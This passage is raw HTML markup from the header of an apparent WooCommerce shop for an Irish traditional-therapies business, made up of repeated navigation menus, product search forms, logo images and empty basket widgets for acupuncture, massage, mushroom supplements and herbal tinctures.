	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7897"><a href="https://traditionaltherapies.ie/product-category/herbal-tinctures/" class="elementor-sub-item" tabindex="-1">YaoMedica Herbal Tinctures</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-10489"><a href="https://traditionaltherapies.ie/store/wps_wgm_giftcard/gift-card/" class="elementor-sub-item" tabindex="-1">Gift Card</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-14 elementor-top-column elementor-element elementor-element-82d1eda" data-id="82d1eda" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cb9e576 elementor-nav-menu__align-center elementor-nav-menu__text-align-center elementor-widget-tablet__width-inherit elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="cb9e576" data-element_type="widget" data-settings="{&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-chevron-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-cb9e576" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2310"><a href="#" class="elementor-item elementor-item-anchor">Brands</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2301"><a href="https://traditionaltherapies.ie/store/mycomedica/" class="elementor-sub-item">MycoMedica</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2302"><a href="https://traditionaltherapies.ie/store/yaomedica/" class="elementor-sub-item">YaoMedica</a></li>
</ul>
</li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-cb9e576" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2310"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Brands</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2301"><a href="https://traditionaltherapies.ie/store/mycomedica/" class="elementor-sub-item" tabindex="-1">MycoMedica</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2302"><a href="https://traditionaltherapies.ie/store/yaomedica/" class="elementor-sub-item" tabindex="-1">YaoMedica</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-14 elementor-top-column elementor-element elementor-element-fa573b1" data-id="fa573b1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9cee831 elementor-widget elementor-widget-wl-ajax-search-form" data-id="9cee831" data-element_type="widget" data-widget_type="wl-ajax-search-form.default">
				<div class="elementor-widget-container">
					        	<div class="woolentor_widget_psa" id="wluniq-69693f3484733">
	            <form role="search" method="get" action="https://traditionaltherapies.ie/" data-settings='{"limit":"10","wlwidget_id":"#wluniq-69693f3483f8c"}'>
					<div class="woolentor_widget_psa_field_area">
												<div class="woolentor_widget_psa_input_area">
							<div class="woolentor_widget_psa_input_field">
								<input type="search" placeholder="Search products..." value="" name="s" autocomplete="off" />
								<input type="hidden" name="post_type" value="product" />
								<span class="woolentor_widget_psa_clear_icon"><i class="sli sli-close"></i></span>
								<span class="woolentor_widget_psa_loading_icon"><i class="sli sli-refresh"></i></span>
							</div>
							<button type="submit" value="Search" aria-label="Search">
								<i class="sli sli-magnifier"></i>
							</button>
						</div>
					</div>
	                <div id="woolentor_psa_results_wrapper"></div>
	            </form>
	        </div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-14 elementor-top-column elementor-element elementor-element-1a67722" data-id="1a67722" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ebe7770 elementor-nav-menu__align-center elementor-nav-menu__text-align-center elementor-widget-tablet__width-inherit elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="ebe7770" data-element_type="widget" data-settings="{&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-chevron-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-ebe7770" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-2077"><a href="https://traditionaltherapies.ie/" class="elementor-item">Home</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2085"><a href="https://traditionaltherapies.ie/acupuncture/" class="elementor-sub-item">Acupuncture</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2084"><a href="https://traditionaltherapies.ie/microacupuncture/" class="elementor-sub-item">Microacupuncture</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2082"><a href="https://traditionaltherapies.ie/tuina-massage-therapy/" class="elementor-sub-item">TuiNa Massage Therapy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2083"><a href="https://traditionaltherapies.ie/testimonials/" class="elementor-sub-item">Testimonials</a></li>
</ul>
</li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-ebe7770" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-2077"><a href="https://traditionaltherapies.ie/" class="elementor-item" tabindex="-1">Home</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2085"><a href="https://traditionaltherapies.ie/acupuncture/" class="elementor-sub-item" tabindex="-1">Acupuncture</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2084"><a href="https://traditionaltherapies.ie/microacupuncture/" class="elementor-sub-item" tabindex="-1">Microacupuncture</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2082"><a href="https://traditionaltherapies.ie/tuina-massage-therapy/" class="elementor-sub-item" tabindex="-1">TuiNa Massage Therapy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2083"><a href="https://traditionaltherapies.ie/testimonials/" class="elementor-sub-item" tabindex="-1">Testimonials</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-14 elementor-top-column elementor-element elementor-element-df0c036" data-id="df0c036" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-72d43f5 elementor-nav-menu__align-center elementor-nav-menu__text-align-center elementor-widget-tablet__width-inherit elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="72d43f5" data-element_type="widget" data-settings="{&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-chevron-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-72d43f5" class="elementor-nav-menu"><li class="menu-link-white menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1996"><a href="https://traditionaltherapies.ie/my-account/" class="elementor-item">My account</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1957"><a href="https://traditionaltherapies.ie/?page_id=1169&#038;orders" class="elementor-sub-item">Orders</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1958"><a href="https://traditionaltherapies.ie/?page_id=1169&#038;edit-address" class="elementor-sub-item">Addresses</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1959"><a href="https://traditionaltherapies.ie/?page_id=1169&#038;edit-account" class="elementor-sub-item">Account details</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1961"><a href="https://traditionaltherapies.ie/?page_id=1169&#038;lost-password" class="elementor-sub-item">Lost password</a></li>
</ul>
</li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-72d43f5" class="elementor-nav-menu"><li class="menu-link-white menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1996"><a href="https://traditionaltherapies.ie/my-account/" class="elementor-item" tabindex="-1">My account</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1957"><a href="https://traditionaltherapies.ie/?page_id=1169&#038;orders" class="elementor-sub-item" tabindex="-1">Orders</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1958"><a href="https://traditionaltherapies.ie/?page_id=1169&#038;edit-address" class="elementor-sub-item" tabindex="-1">Addresses</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1959"><a href="https://traditionaltherapies.ie/?page_id=1169&#038;edit-account" class="elementor-sub-item" tabindex="-1">Account details</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1961"><a href="https://traditionaltherapies.ie/?page_id=1169&#038;lost-password" class="elementor-sub-item" tabindex="-1">Lost password</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-14 elementor-top-column elementor-element elementor-element-bc9fb30" data-id="bc9fb30" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-17e1f2c toggle-icon--cart-medium elementor-menu-cart--items-indicator-bubble elementor-menu-cart--show-subtotal-yes elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="17e1f2c" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi>0.00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-cart-medium"></i>					<span class="elementor-screen-only">Basket</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-a140bf8 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a140bf8" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6113ad6" data-id="6113ad6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ba1c905 elementor-widget elementor-widget-heading" data-id="ba1c905" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">New design mobile</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-c7afd62 elementor-section-full_width elementor-hidden-desktop elementor-hidden-tablet elementor-section-height-default elementor-section-height-default" data-id="c7afd62" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-ce7aadf" data-id="ce7aadf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a689412 elementor-nav-menu__align-center elementor-nav-menu--stretch elementor-widget-mobile__width-initial elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="a689412" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-none">
				<ul id="menu-1-a689412" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-2338"><a href="https://traditionaltherapies.ie/store/" class="elementor-item">Shop</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10752"><a href="https://traditionaltherapies.ie/product-category/supplements/mushrooms/" class="elementor-sub-item">Medicinal Mushrooms</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10753"><a href="https://traditionaltherapies.ie/product-category/supplements/syrups/" class="elementor-sub-item">Children&#8217;s Syrups</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10754"><a href="https://traditionaltherapies.ie/product-category/supplements/honey/" class="elementor-sub-item">Honey</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10756"><a href="https://traditionaltherapies.ie/product-category/herbal-tinctures/" class="elementor-sub-item">Herbal Tinctures</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-10757"><a href="https://traditionaltherapies.ie/store/wps_wgm_giftcard/gift-card/" class="elementor-sub-item">Gift Card</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2067"><a href="https://traditionaltherapies.ie/my-account/" class="elementor-item">My account</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2065"><a href="https://traditionaltherapies.ie/checkout/" class="elementor-item">Checkout</a></li>
<li class="menu-link-red menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2064"><a href="https://traditionaltherapies.ie/" class="elementor-item">Visit Therapy Site</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-a689412" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-2338"><a href="https://traditionaltherapies.ie/store/" class="elementor-item" tabindex="-1">Shop</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10752"><a href="https://traditionaltherapies.ie/product-category/supplements/mushrooms/" class="elementor-sub-item" tabindex="-1">Medicinal Mushrooms</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10753"><a href="https://traditionaltherapies.ie/product-category/supplements/syrups/" class="elementor-sub-item" tabindex="-1">Children&#8217;s Syrups</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10754"><a href="https://traditionaltherapies.ie/product-category/supplements/honey/" class="elementor-sub-item" tabindex="-1">Honey</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10756"><a href="https://traditionaltherapies.ie/product-category/herbal-tinctures/" class="elementor-sub-item" tabindex="-1">Herbal Tinctures</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-10757"><a href="https://traditionaltherapies.ie/store/wps_wgm_giftcard/gift-card/" class="elementor-sub-item" tabindex="-1">Gift Card</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2067"><a href="https://traditionaltherapies.ie/my-account/" class="elementor-item" tabindex="-1">My account</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2065"><a href="https://traditionaltherapies.ie/checkout/" class="elementor-item" tabindex="-1">Checkout</a></li>
<li class="menu-link-red menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2064"><a href="https://traditionaltherapies.ie/" class="elementor-item" tabindex="-1">Visit Therapy Site</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-0d86b5c" data-id="0d86b5c" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-a104d0d" data-id="a104d0d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-32b306d elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="32b306d" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://traditionaltherapies.ie/store/">
			<img width="768" height="125" src="https://traditionaltherapies.ie/wp-content/uploads/2020/08/Logo-site7-768x125.png" class="attachment-medium_large size-medium_large wp-image-21428" alt="Traditional Therapies website Logo" srcset="https://traditionaltherapies.ie/wp-content/uploads/2020/08/Logo-site7-768x125.png 768w, https://traditionaltherapies.ie/wp-content/uploads/2020/08/Logo-site7-300x49.png 300w, https://traditionaltherapies.ie/wp-content/uploads/2020/08/Logo-site7.png 920w" sizes="(max-width: 768px) 100vw, 768px" />				</a>
											</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-bb7b017" data-id="bb7b017" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-61e9f70 toggle-icon--cart-medium elementor-menu-cart--items-indicator-bubble elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="61e9f70" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi>0.00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-cart-medium"></i>					<span class="elementor-screen-only">Basket</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-c545c24 elementor-section-content-middle elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c545c24" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-3814d03" data-id="3814d03" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-bf8502d" data-id="bf8502d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0e79058 elementor-widget elementor-widget-wl-ajax-search-form" data-id="0e79058" data-element_type="widget" data-widget_type="wl-ajax-search-form.default">
				<div class="elementor-widget-container">
					        	<div class="woolentor_widget_psa" id="wluniq-69693f34920d9">
	            <form role="search" method="get" action="https://traditionaltherapies.ie/" data-settings='{"limit":"6","wlwidget_id":"#wluniq-69693f3491eb6"}'>
					<div class="woolentor_widget_psa_field_area">
												<div class="woolentor_widget_psa_input_area">
							<div class="woolentor_widget_psa_input_field">
								<input type="search" placeholder="Search products" value="" name="s" autocomplete="off" />
								<input type="hidden" name="post_type" value="product" />
								<span class="woolentor_widget_psa_clear_icon"><i class="sli sli-close"></i></span>
								<span class="woolentor_widget_psa_loading_icon"><i class="sli sli-refresh"></i></span>
							</div>
							<button type="submit" value="Search" aria-label="Search">
								<i class="sli sli-magnifier"></i>
							</button>
						</div>
					</div>
	                <div id="woolentor_psa_results_wrapper"></div>
	            </form>
	        </div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-b0cdea4" data-id="b0cdea4" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-a3e2a1f elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a3e2a1f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-cf3a7ed" data-id="cf3a7ed" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b4d8602 elementor-widget elementor-widget-heading" data-id="b4d8602" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Tablet view</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-4acf2d4 elementor-section-full_width elementor-section-height-min-height elementor-section-items-stretch elementor-section-content-top elementor-section-stretched elementor-hidden-mobile elementor-hidden-desktop elementor-section-height-default" data-id="4acf2d4" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2d12040f" data-id="2d12040f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-49a8da2 elementor-widget elementor-widget-image" data-id="49a8da2" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://traditionaltherapies.ie/store/">
							<img fetchpriority="high" width="800" height="130" src="https://traditionaltherapies.ie/wp-content/uploads/2020/08/Logo-site7.png" class="attachment-large size-large wp-image-21428" alt="Traditional Therapies website Logo" srcset="https://traditionaltherapies.ie/wp-content/uploads/2020/08/Logo-site7.png 920w, https://traditionaltherapies.ie/wp-content/uploads/2020/08/Logo-site7-300x49.png 300w, https://traditionaltherapies.ie/wp-content/uploads/2020/08/Logo-site7-768x125.png 768w" sizes="(max-width: 800px) 100vw, 800px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-3475cc7b" data-id="3475cc7b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1e807395 elementor-nav-menu__align-center elementor-nav-menu__text-align-center elementor-widget-tablet__width-inherit elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="1e807395" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-none">
				<ul id="menu-1-1e807395" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-2338"><a href="https://traditionaltherapies.ie/store/" class="elementor-item">Shop</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10752"><a href="https://traditionaltherapies.ie/product-category/supplements/mushrooms/" class="elementor-sub-item">Medicinal Mushrooms</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10753"><a href="https://traditionaltherapies.ie/product-category/supplements/syrups/" class="elementor-sub-item">Children&#8217;s Syrups</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10754"><a href="https://traditionaltherapies.ie/product-category/supplements/honey/" class="elementor-sub-item">Honey</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10756"><a href="https://traditionaltherapies.ie/product-category/herbal-tinctures/" class="elementor-sub-item">Herbal Tinctures</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-10757"><a href="https://traditionaltherapies.ie/store/wps_wgm_giftcard/gift-card/" class="elementor-sub-item">Gift Card</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2067"><a href="https://traditionaltherapies.ie/my-account/" class="elementor-item">My account</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2065"><a href="https://traditionaltherapies.ie/checkout/" class="elementor-item">Checkout</a></li>
<li class="menu-link-red menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2064"><a href="https://traditionaltherapies.ie/" class="elementor-item">Visit Therapy Site</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-1e807395" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-2338"><a href="https://traditionaltherapies.ie/store/" class="elementor-item" tabindex="-1">Shop</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10752"><a href="https://traditionaltherapies.ie/product-category/supplements/mushrooms/" class="elementor-sub-item" tabindex="-1">Medicinal Mushrooms</a></li>
